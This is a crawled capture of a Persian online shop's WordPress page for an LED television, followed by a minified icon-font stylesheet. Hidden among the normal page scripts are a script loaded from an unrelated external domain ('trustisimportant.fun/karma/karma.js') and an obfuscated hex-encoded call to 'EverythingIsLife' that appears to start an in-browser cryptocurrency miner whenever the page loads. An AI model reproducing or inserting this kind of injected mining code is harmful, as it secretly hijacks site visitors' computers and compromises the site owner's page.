\u0647\u0631\u062a\u0632\r\n\r\n\u062a\u06a9\u0646\u0648\u0644\u0648\u0698\u06cc \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634 LED\r\n\r\n\u06a9\u06cc\u0641\u06cc\u062a \u0648 \u0631\u0632\u0648\u0644\u0648\u0634\u0646 \u062a\u0635\u0648\u06cc\u0631 1920 \u062f\u0631 1080 \u0641\u0648\u0644 \u0627\u0686 \u062f\u06cc\r\n\r\n\u062f\u0627\u0631\u0627\u06cc \u0642\u0627\u0628\u0644\u06cc\u062a \u0627\u0646\u062a\u0642\u0627\u0644 \u0628\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\r\n\r\n\u0628\u0644\u0646\u062f\u06af\u0648 \u0648 \u062a\u0648\u0627\u0646 \u062e\u0631\u0648\u062c\u06cc \u0635\u062f\u0627 20 \u0648\u0627\u062a\r\n\r\n\u062f\u0627\u0631\u0627\u06cc \u06af\u06cc\u0631\u0646\u062f\u0647 \u062f\u06cc\u062c\u06cc\u062a\u0627\u0644\r\n\r\n\u0645\u0648\u062a\u0648\u0631 \u067e\u0631\u062f\u0627\u0632\u0634 \u062a\u0635\u0648\u06cc\u0631 HYPERREAL\r\n\r\n\u062f\u0627\u0631\u0627\u06cc \u062f\u0648 \u062f\u0631\u06af\u0627\u0647 \u0648\u0631\u0648\u062f\u06cc HDMI\r\n\r\n\u062f\u0627\u0631\u0627\u06cc \u06cc\u06a9 \u062f\u0631\u06af\u0627\u0647 \u0648\u0631\u0648\u062f\u06cc USB\r\n\r\n&nbsp;","featuredImage":"https:\/\/sitaplus.com\/wp-content\/uploads\/2019\/07\/j5202-5_1.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768685560" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768685560" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768685559
body_size: 3886
content:
@font-face{font-display:swap;font-family:"uicons-regular-rounded";src:url(../../../../../../themes/sepid/fonts/uicons-regular-rounded.eot) format("embedded-opentype"),url(../../../../../../themes/sepid/fonts/uicons-regular-rounded.woff2) format("woff2"),url(../../../../../../themes/sepid/fonts/uicons-regular-rounded.woff) format("woff")}i[class^="fi-rr-"]:before,i[class*=" fi-rr-"]:before,span[class^="fi-rr-"]:before,span[class*="fi-rr-"]:before{font-family:uicons-regular-rounded!important;font-style:normal;font-weight:normal!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}i[class^="fi-rr-"]:before,i[class*=" fi-rr-"]:before,span[class^="fi-rr-"]:before,span[class*="fi-rr-"]:before{font-family:uicons-regular-rounded!important;font-style:normal;font-weight:normal!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fi-rr-add:before{content:"\f101"}.fi-rr-address-book:before{content:"\f102"}.fi-rr-alarm-clock:before{content:"\f103"}.fi-rr-align-center:before{content:"\f104"}.fi-rr-align-justify:before{content:"\f105"}.fi-rr-align-left:before{content:"\f106"}.fi-rr-align-right:before{content:"\f107"}.fi-rr-ambulance:before{content:"\f108"}.fi-rr-angle-double-left:before{content:"\f109"}.fi-rr-angle-double-right:before{content:"\f10a"}.fi-rr-angle-double-small-left:before{content:"\f10b"}.fi-rr-angle-double-small-right:before{content:"\f10c"}.fi-rr-angle-down:before{content:"\f10d"}.fi-rr-angle-left:before{content:"\f10e"}.fi-rr-angle-right:before{content:"\f10f"}.fi-rr-angle-small-down:before{content:"\f110"}.fi-rr-angle-small-left:before{content:"\f111"}.fi-rr-angle-small-right:before{content:"\f112"}.fi-rr-angle-small-up:before{content:"\f113"}.fi-rr-angle-up:before{content:"\f114"}.fi-rr-apple:before{content:"\f115"}.fi-rr-apps-add:before{content:"\f116"}.fi-rr-apps-delete:before{content:"\f117"}.fi-rr-apps-sort:before{content:"\f118"}.fi-rr-apps:before{content:"\f119"}.fi-rr-archive:before{content:"\f11a"}.fi-rr-arrow-down:before{content:"\f11b"}.fi-rr-arrow-from-bottom:before{content:"\f11c"}.fi-rr-arrow-left:before{content:"\f11d"}.fi-rr-arrow-right:before{content:"\f11e"}.fi-rr-arrow-small-down:before{content:"\f11f"}.fi-rr-arrow-small-left:before{content:"\f120"}.fi-rr-arrow-small-right:before{content:"\f121"}.fi-rr-arrow-small-up:before{content:"\f122"}.fi-rr-arrow-up:before{content:"\f123"}.fi-rr-asterik:before{content:"\f124"}.fi-rr-at:before{content:"\f125"}.fi-rr-backpack:before{content:"\f126"}.fi-rr-badge:before{content:"\f127"}.fi-rr-balloons:before{content:"\f128"}.fi-rr-ban:before{content:"\f129"}.fi-rr-band-aid:before{content:"\f12a"}.fi-rr-bank:before{content:"\f12b"}.fi-rr-barber-shop:before{content:"\f12c"}.fi-rr-baseball:before{content:"\f12d"}.fi-rr-basketball:before{content:"\f12e"}.fi-rr-bed:before{content:"\f12f"}.fi-rr-beer:before{content:"\f130"}.fi-rr-bell-ring:before{content:"\f131"}.fi-rr-bell-school:before{content:"\f132"}.fi-rr-bell:before{content:"\f133"}.fi-rr-bike:before{content:"\f134"}.fi-rr-billiard:before{content:"\f135"}.fi-rr-bold:before{content:"\f136"}.fi-rr-book-alt:before{content:"\f137"}.fi-rr-book:before{content:"\f138"}.fi-rr-bookmark:before{content:"\f139"}.fi-rr-bowling:before{content:"\f13a"}.fi-rr-box-alt:before{content:"\f13b"}.fi-rr-box:before{content:"\f13c"}.fi-rr-bread-slice:before{content:"\f13d"}.fi-rr-briefcase:before{content:"\f13e"}.fi-rr-broom:before{content:"\f13f"}.fi-rr-browser:before{content:"\f140"}.fi-rr-brush:before{content:"\f141"}.fi-rr-bug:before{content:"\f142"}.fi-rr-building:before{content:"\f143"}.fi-rr-bulb:before{content:"\f144"}.fi-rr-butterfly:before{content:"\f145"}.fi-rr-cake-birthday:before{content:"\f146"}.fi-rr-cake-wedding:before{content:"\f147"}.fi-rr-calculator:before{content:"\f148"}.fi-rr-calendar:before{content:"\f149"}.fi-rr-call-history:before{content:"\f14a"}.fi-rr-call-incoming:before{content:"\f14b"}.fi-rr-call-missed:before{content:"\f14c"}.fi-rr-call-outgoing:before{content:"\f14d"}.fi-rr-camera:before{content:"\f14e"}.fi-rr-camping:before{content:"\f14f"}.fi-rr-car:before{content:"\f150"}.fi-rr-caret-down:before{content:"\f151"}.fi-rr-caret-left:before{content:"\f152"}.fi-rr-caret-right:before{content:"\f153"}.fi-rr-caret-up:before{content:"\f154"}.fi-rr-carrot:before{content:"\f155"}.fi-rr-chart-connected:before{content:"\f156"}.fi-rr-chart-histogram:before{content:"\f157"}.fi-rr-chart-network:before{content:"\f158"}.fi-rr-chart-pie-alt:before{content:"\f159"}.fi-rr-chart-pie:before{content:"\f15a"}.fi-rr-chart-pyramid:before{content:"\f15b"}.fi-rr-chart-set-theory:before{content:"\f15c"}.fi-rr-chart-tree:before{content:"\f15d"}.fi-rr-chat-arrow-down:before{content:"\f15e"}.fi-rr-chat-arrow-grow:before{content:"\f15f"}.fi-rr-check:before{content:"\f160"}.fi-rr-checkbox:before{content:"\f161"}.fi-rr-cheese:before{content:"\f162"}.fi-rr-chess-piece:before{content:"\f163"}.fi-rr-child-head:before{content:"\f164"}.fi-rr-circle-small:before{content:"\f165"}.fi-rr-circle:before{content:"\f166"}.fi-rr-clip:before{content:"\f167"}.fi-rr-clock:before{content:"\f168"}.fi-rr-cloud-check:before{content:"\f169"}.fi-rr-cloud-disabled:before{content:"\f16a"}.fi-rr-cloud-download:before{content:"\f16b"}.fi-rr-cloud-share:before{content:"\f16c"}.fi-rr-cloud-upload:before{content:"\f16d"}.fi-rr-cloud:before{content:"\f16e"}.fi-rr-clouds:before{content:"\f16f"}.fi-rr-cocktail:before{content:"\f170"}.fi-rr-coffee:before{content:"\f171"}.fi-rr-comment-alt:before{content:"\f172"}.fi-rr-comment-check:before{content:"\f173"}.fi-rr-comment-heart:before{content:"\f174"}.fi-rr-comment-info:before{content:"\f175"}.fi-rr-comment-user:before{content:"\f176"}.fi-rr-comment:before{content:"\f177"}.fi-rr-comments:before{content:"\f178"}.fi-rr-compress-alt:before{content:"\f179"}.fi-rr-compress:before{content:"\f17a"}.fi-rr-computer:before{content:"\f17b"}.fi-rr-confetti:before{content:"\f17c"}.fi-rr-cookie:before{content:"\f17d"}.fi-rr-copy-alt:before{content:"\f17e"}.fi-rr-copy:before{content:"\f17f"}.fi-rr-copyright:before{content:"\f180"}.fi-rr-cow:before{content:"\f181"}.fi-rr-cream:before{content:"\f182"}.fi-rr-credit-card:before{content:"\f183"}.fi-rr-croissant:before{content:"\f184"}.fi-rr-cross-circle:before{content:"\f185"}.fi-rr-cross-small:before{content:"\f186"}.fi-rr-cross:before{content:"\f187"}.fi-rr-crown:before{content:"\f188"}.fi-rr-cube:before{content:"\f189"}.fi-rr-cupcake:before{content:"\f18a"}.fi-rr-cursor-finger:before{content:"\f18b"}.fi-rr-cursor-plus:before{content:"\f18c"}.fi-rr-cursor-text-alt:before{content:"\f18d"}.fi-rr-cursor-text:before{content:"\f18e"}.fi-rr-cursor:before{content:"\f18f"}.fi-rr-dart:before{content:"\f190"}.fi-rr-dashboard:before{content:"\f191"}.fi-rr-data-transfer:before{content:"\f192"}.fi-rr-database:before{content:"\f193"}.fi-rr-delete:before{content:"\f194"}.fi-rr-diamond:before{content:"\f195"}.fi-rr-dice:before{content:"\f196"}.fi-rr-diploma:before{content:"\f197"}.fi-rr-disco-ball:before{content:"\f198"}.fi-rr-disk:before{content:"\f199"}.fi-rr-doctor:before{content:"\f19a"}.fi-rr-document-signed:before{content:"\f19b"}.fi-rr-document:before{content:"\f19c"}.fi-rr-dollar:before{content:"\f19d"}.fi-rr-download:before{content:"\f19e"}.fi-rr-drink-alt:before{content:"\f19f"}.fi-rr-drumstick:before{content:"\f1a0"}.fi-rr-duplicate:before{content:"\f1a1"}.fi-rr-e-learning:before{content:"\f1a2"}.fi-rr-earnings:before{content:"\f1a3"}.fi-rr-edit-alt:before{content:"\f1a4"}.fi-rr-edit:before{content:"\f1a5"}.fi-rr-envelope-ban:before{content:"\f1a6"}.fi-rr-envelope-download:before{content:"\f1a7"}.fi-rr-envelope-marker:before{content:"\f1a8"}.fi-rr-envelope-open:before{content:"\f1a9"}.fi-rr-envelope-plus:before{content:"\f1aa"}.fi-rr-envelope:before{content:"\f1ab"}.fi-rr-euro:before{content:"\f1ac"}.fi-rr-exclamation:before{content:"\f1ad"}.fi-rr-expand:before{content:"\f1ae"}.fi-rr-eye-crossed:before{content:"\f1af"}.fi-rr-eye-dropper:before{content:"\f1b0"}.fi-rr-eye:before{content:"\f1b1"}.fi-rr-feather:before{content:"\f1b2"}.fi-rr-ferris-wheel:before{content:"\f1b3"}.fi-rr-file-add:before{content:"\f1b4"}.fi-rr-file-ai:before{content:"\f1b5"}.fi-rr-file-check:before{content:"\f1b6"}.fi-rr-file-delete:before{content:"\f1b7"}.fi-rr-file-eps:before{content:"\f1b8"}.fi-rr-file-gif:before{content:"\f1b9"}.fi-rr-file-music:before{content:"\f1ba"}.fi-rr-file-psd:before{content:"\f1bb"}.fi-rr-file:before{content:"\f1bc"}.fi-rr-fill:before{content:"\f1bd"}.fi-rr-film:before{content:"\f1be"}.fi-rr-filter:before{content:"\f1bf"}.fi-rr-fingerprint:before{content:"\f1c0"}.fi-rr-fish:before{content:"\f1c1"}.fi-rr-flag:before{content:"\f1c2"}.fi-rr-flame:before{content:"\f1c3"}.fi-rr-flip-horizontal:before{content:"\f1c4"}.fi-rr-flower-bouquet:before{content:"\f1c5"}.fi-rr-flower-tulip:before{content:"\f1c6"}.fi-rr-flower:before{content:"\f1c7"}.fi-rr-folder-add:before{content:"\f1c8"}.fi-rr-folder:before{content:"\f1c9"}.fi-rr-following:before{content:"\f1ca"}.fi-rr-football:before{content:"\f1cb"}.fi-rr-form:before{content:"\f1cc"}.fi-rr-forward:before{content:"\f1cd"}.fi-rr-fox:before{content:"\f1ce"}.fi-rr-frown:before{content:"\f1cf"}.fi-rr-ftp:before{content:"\f1d0"}.fi-rr-gallery:before{content:"\f1d1"}.fi-rr-gamepad:before{content:"\f1d2"}.fi-rr-gas-pump:before{content:"\f1d3"}.fi-rr-gem:before{content:"\f1d4"}.fi-rr-gift:before{content:"\f1d5"}.fi-rr-glass-cheers:before{content:"\f1d6"}.fi-rr-glasses:before{content:"\f1d7"}.fi-rr-globe-alt:before{content:"\f1d8"}.fi-rr-globe:before{content:"\f1d9"}.fi-rr-golf:before{content:"\f1da"}.fi-rr-graduation-cap:before{content:"\f1db"}.fi-rr-graphic-tablet:before{content:"\f1dc"}.fi-rr-grid-alt:before{content:"\f1dd"}.fi-rr-grid:before{content:"\f1de"}.fi-rr-guitar:before{content:"\f1df"}.fi-rr-gym:before{content:"\f1e0"}.fi-rr-hamburger:before{content:"\f1e1"}.fi-rr-hand-holding-heart:before{content:"\f1e2"}.fi-rr-hastag:before{content:"\f1e3"}.fi-rr-hat-birthday:before{content:"\f1e4"}.fi-rr-head-side-thinking:before{content:"\f1e5"}.fi-rr-headphones:before{content:"\f1e6"}.fi-rr-headset:before{content:"\f1e7"}.fi-rr-heart-arrow:before{content:"\f1e8"}.fi-rr-heart:before{content:"\f1e9"}.fi-rr-home-location-alt:before{content:"\f1ea"}.fi-rr-home-location:before{content:"\f1eb"}.fi-rr-home:before{content:"\f1ec"}.fi-rr-hourglass-end:before{content:"\f1ed"}.fi-rr-hourglass:before{content:"\f1ee"}.fi-rr-ice-cream:before{content:"\f1ef"}.fi-rr-ice-skate:before{content:"\f1f0"}.fi-rr-id-badge:before{content:"\f1f1"}.fi-rr-inbox:before{content:"\f1f2"}.fi-rr-incognito:before{content:"\f1f3"}.fi-rr-indent:before{content:"\f1f4"}.fi-rr-infinity:before{content:"\f1f5"}.fi-rr-info:before{content:"\f1f6"}.fi-rr-interactive:before{content:"\f1f7"}.fi-rr-interlining:before{content:"\f1f8"}.fi-rr-interrogation:before{content:"\f1f9"}.fi-rr-italic:before{content:"\f1fa"}.fi-rr-jpg:before{content:"\f1fb"}.fi-rr-key:before{content:"\f1fc"}.fi-rr-keyboard:before{content:"\f1fd"}.fi-rr-kite:before{content:"\f1fe"}.fi-rr-label:before{content:"\f1ff"}.fi-rr-laptop:before{content:"\f200"}.fi-rr-lasso:before{content:"\f201"}.fi-rr-laugh:before{content:"\f202"}.fi-rr-layers:before{content:"\f203"}.fi-rr-layout-fluid:before{content:"\f204"}.fi-rr-leaf:before{content:"\f205"}.fi-rr-letter-case:before{content:"\f206"}.fi-rr-life-ring:before{content:"\f207"}.fi-rr-line-width:before{content:"\f208"}.fi-rr-link:before{content:"\f209"}.fi-rr-lipstick:before{content:"\f20a"}.fi-rr-list-check:before{content:"\f20b"}.fi-rr-list:before{content:"\f20c"}.fi-rr-location-alt:before{content:"\f20d"}.fi-rr-lock-alt:before{content:"\f20e"}.fi-rr-lock:before{content:"\f20f"}.fi-rr-luggage-rolling:before{content:"\f210"}.fi-rr-magic-wand:before{content:"\f211"}.fi-rr-makeup-brush:before{content:"\f212"}.fi-rr-man-head:before{content:"\f213"}.fi-rr-map-marker-cross:before{content:"\f214"}.fi-rr-map-marker-home:before{content:"\f215"}.fi-rr-map-marker-minus:before{content:"\f216"}.fi-rr-map-marker-plus:before{content:"\f217"}.fi-rr-map-marker:before{content:"\f218"}.fi-rr-map:before{content:"\f219"}.fi-rr-marker-time:before{content:"\f21a"}.fi-rr-marker:before{content:"\f21b"}.fi-rr-mars-double:before{content:"\f21c"}.fi-rr-mars:before{content:"\f21d"}.fi-rr-mask-carnival:before{content:"\f21e"}.fi-rr-medicine:before{content:"\f21f"}.fi-rr-megaphone:before{content:"\f220"}.fi-rr-meh:before{content:"\f221"}.fi-rr-menu-burger:before{content:"\f222"}.fi-rr-menu-dots-vertical:before{content:"\f223"}.fi-rr-menu-dots:before{content:"\f224"}.fi-rr-microphone-alt:before{content:"\f225"}.fi-rr-microphone:before{content:"\f226"}.fi-rr-minus-small:before{content:"\f227"}.fi-rr-minus:before{content:"\f228"}.fi-rr-mobile:before{content:"\f229"}.fi-rr-mode-landscape:before{content:"\f22a"}.fi-rr-mode-portrait:before{content:"\f22b"}.fi-rr-money:before{content:"\f22c"}.fi-rr-moon:before{content:"\f22d"}.fi-rr-mountains:before{content:"\f22e"}.fi-rr-mouse:before{content:"\f22f"}.fi-rr-mug-alt:before{content:"\f230"}.fi-rr-music-alt:before{content:"\f231"}.fi-rr-music:before{content:"\f232"}.fi-rr-navigation:before{content:"\f233"}.fi-rr-network-cloud:before{content:"\f234"}.fi-rr-network:before{content:"\f235"}.fi-rr-notebook:before{content:"\f236"}.fi-rr-opacity:before{content:"\f237"}.fi-rr-package:before{content:"\f238"}.fi-rr-paint-brush:before{content:"\f239"}.fi-rr-palette:before{content:"\f23a"}.fi-rr-paper-plane:before{content:"\f23b"}.fi-rr-password:before{content:"\f23c"}.fi-rr-pause:before{content:"\f23d"}.fi-rr-paw:before{content:"\f23e"}.fi-rr-pencil:before{content:"\f23f"}.fi-rr-pharmacy:before{content:"\f240"}.fi-rr-phone-call:before{content:"\f241"}.fi-rr-phone-cross:before{content:"\f242"}.fi-rr-phone-pause:before{content:"\f243"}.fi-rr-phone-slash:before{content:"\f244"}.fi-rr-physics:before{content:"\f245"}.fi-rr-picture:before{content:"\f246"}.fi-rr-ping-pong:before{content:"\f247"}.fi-rr-pizza-slice:before{content:"\f248"}.fi-rr-plane:before{content:"\f249"}.fi-rr-play-alt:before{content:"\f24a"}.fi-rr-play:before{content:"\f24b"}.fi-rr-playing-cards:before{content:"\f24c"}.fi-rr-plus-small:before{content:"\f24d"}.fi-rr-plus:before{content:"\f24e"}.fi-rr-poker-chip:before{content:"\f24f"}.fi-rr-portrait:before{content:"\f250"}.fi-rr-pound:before{content:"\f251"}.fi-rr-power:before{content:"\f252"}.fi-rr-presentation:before{content:"\f253"}.fi-rr-print:before{content:"\f254"}.fi-rr-protractor:before{content:"\f255"}.fi-rr-pulse:before{content:"\f256"}.fi-rr-pyramid:before{content:"\f257"}.fi-rr-quote-right:before{content:"\f258"}.fi-rr-rainbow:before{content:"\f259"}.fi-rr-raindrops:before{content:"\f25a"}.fi-rr-rec:before{content:"\f25b"}.fi-rr-receipt:before{content:"\f25c"}.fi-rr-record-vinyl:before{content:"\f25d"}.fi-rr-rectabgle-vertical:before{content:"\f25e"}.fi-rr-rectangle-horizontal:before{content:"\f25f"}.fi-rr-rectangle-panoramic:before{content:"\f260"}.fi-rr-recycle:before{content:"\f261"}.fi-rr-redo-alt:before{content:"\f262"}.fi-rr-redo:before{content:"\f263"}.fi-rr-reflect:before{content:"\f264"}.fi-rr-refresh:before{content:"\f265"}.fi-rr-resize:before{content:"\f266"}.fi-rr-resources:before{content:"\f267"}.fi-rr-rewind:before{content:"\f268"}.fi-rr-rhombus:before{content:"\f269"}.fi-rr-rings-wedding:before{content:"\f26a"}.fi-rr-road:before{content:"\f26b"}.fi-rr-rocket:before{content:"\f26c"}.fi-rr-room-service:before{content:"\f26d"}.fi-rr-rotate-right:before{content:"\f26e"}.fi-rr-rugby:before{content:"\f26f"}.fi-rr-sad:before{content:"\f270"}.fi-rr-salad:before{content:"\f271"}.fi-rr-scale:before{content:"\f272"}.fi-rr-school-bus:before{content:"\f273"}.fi-rr-school:before{content:"\f274"}.fi-rr-scissors:before{content:"\f275"}.fi-rr-screen:before{content:"\f276"}.fi-rr-search-alt:before{content:"\f277"}.fi-rr-search-heart:before{content:"\f278"}.fi-rr-search:before{content:"\f279"}.fi-rr-settings-sliders:before{content:"\f27a"}.fi-rr-settings:before{content:"\f27b"}.fi-rr-share:before{content:"\f27c"}.fi-rr-shield-check:before{content:"\f27d"}.fi-rr-shield-exclamation:before{content:"\f27e"}.fi-rr-shield-interrogation:before{content:"\f27f"}.fi-rr-shield-plus:before{content:"\f280"}.fi-rr-shield:before{content:"\f281"}.fi-rr-ship-side:before{content:"\f282"}.fi-rr-ship:before{content:"\f283"}.fi-rr-shop:before{content:"\f284"}.fi-rr-shopping-bag-add:before{content:"\f285"}.fi-rr-shopping-bag:before{content:"\f286"}.fi-rr-shopping-cart-add:before{content:"\f287"}.fi-rr-shopping-cart-check:before{content:"\f288"}.fi-rr-shopping-cart:before{content:"\f289"}.fi-rr-shuffle:before{content:"\f28a"}.fi-rr-sign-in-alt:before{content:"\f28b"}.fi-rr-sign-in:before{content:"\f28c"}.fi-rr-sign-out-alt:before{content:"\f28d"}.fi-rr-sign-out:before{content:"\f28e"}.fi-rr-signal-alt-1:before{content:"\f28f"}.fi-rr-signal-alt-2:before{content:"\f290"}.fi-rr-signal-alt:before{content:"\f291"}.fi-rr-skateboard:before{content:"\f292"}.fi-rr-smartphone:before{content:"\f293"}.fi-rr-smile-wink:before{content:"\f294"}.fi-rr-smile:before{content:"\f295"}.fi-rr-snowflake:before{content:"\f296"}.fi-rr-soap:before{content:"\f297"}.fi-rr-soup:before{content:"\f298"}.fi-rr-spa:before{content:"\f299"}.fi-rr-speaker:before{content:"\f29a"}.fi-rr-sphere:before{content:"\f29b"}.fi-rr-spinner-alt:before{content:"\f29c"}.fi-rr-spinner:before{content:"\f29d"}.fi-rr-square-root:before{content:"\f29e"}.fi-rr-square:before{content:"\f29f"}.fi-rr-star-octogram:before{content:"\f2a0"}.fi-rr-star:before{content:"\f2a1"}.fi-rr-stats:before{content:"\f2a2"}.fi-rr-stethoscope:before{content:"\f2a3"}.fi-rr-sticker:before{content:"\f2a4"}.fi-rr-stop:before{content:"\f2a5"}.fi-rr-stopwatch:before{content:"\f2a6"}.fi-rr-subtitles:before{content:"\f2a7"}.fi-rr-sun:before{content:"\f2a8"}.fi-rr-sunrise:before{content:"\f2a9"}.fi-rr-surfing:before{content:"\f2aa"}.fi-rr-sword:before{content:"\f2ab"}.fi-rr-syringe:before{content:"\f2ac"}.fi-rr-tablet:before{content:"\f2ad"}.fi-rr-target:before{content:"\f2ae"}.fi-rr-taxi:before{content:"\f2af"}.fi-rr-tennis:before{content:"\f2b0"}.fi-rr-terrace:before{content:"\f2b1"}.fi-rr-test-tube:before{content:"\f2b2"}.fi-rr-test:before{content:"\f2b3"}.fi-rr-text-check:before{content:"\f2b4"}.fi-rr-text:before{content:"\f2b5"}.fi-rr-thermometer-half:before{content:"\f2b6"}.fi-rr-thumbs-down:before{content:"\f2b7"}.fi-rr-thumbs-up:before{content:"\f2b8"}.fi-rr-thumbtack:before{content:"\f2b9"}.fi-rr-ticket:before{content:"\f2ba"}.fi-rr-time-add:before{content:"\f2bb"}.fi-rr-time-check:before{content:"\f2bc"}.fi-rr-time-delete:before{content:"\f2bd"}.fi-rr-time-fast:before{content:"\f2be"}.fi-rr-time-forward-sixty:before{content:"\f2bf"}.fi-rr-time-forward-ten:before{content:"\f2c0"}.fi-rr-time-forward:before{content:"\f2c1"}.fi-rr-time-half-past:before{content:"\f2c2"}.fi-rr-time-oclock:before{content:"\f2c3"}.fi-rr-time-past:before{content:"\f2c4"}.fi-rr-time-quarter-past:before{content:"\f2c5"}.fi-rr-time-quarter-to:before{content:"\f2c6"}.fi-rr-time-twenty-four:before{content:"\f2c7"}.fi-rr-tool-crop:before{content:"\f2c8"}.fi-rr-tool-marquee:before{content:"\f2c9"}.fi-rr-tooth:before{content:"\f2ca"}.fi-rr-tornado:before{content:"\f2cb"}.fi-rr-train-side:before{content:"\f2cc"}.fi-rr-train:before{content:"\f2cd"}.fi-rr-transform:before{content:"\f2ce"}.fi-rr-trash:before{content:"\f2cf"}.fi-rr-treatment:before{content:"\f2d0"}.fi-rr-tree-christmas:before{content:"\f2d1"}.fi-rr-tree:before{content:"\f2d2"}.fi-rr-triangle:before{content:"\f2d3"}.fi-rr-trophy:before{content:"\f2d4"}.fi-rr-truck-side:before{content:"\f2d5"}.fi-rr-umbrella:before{content:"\f2d6"}.fi-rr-underline:before{content:"\f2d7"}.fi-rr-undo-alt:before{content:"\f2d8"}.fi-rr-undo:before{content:"\f2d9"}.fi-rr-unlock:before{content:"\f2da"}.fi-rr-upload:before{content:"\f2db"}.fi-rr-usb-pendrive:before{content:"\f2dc"}.fi-rr-user-add:before{content:"\f2dd"}.fi-rr-user-delete:before{content:"\f2de"}.fi-rr-user-remove:before{content:"\f2df"}.fi-rr-user-time:before{content:"\f2e0"}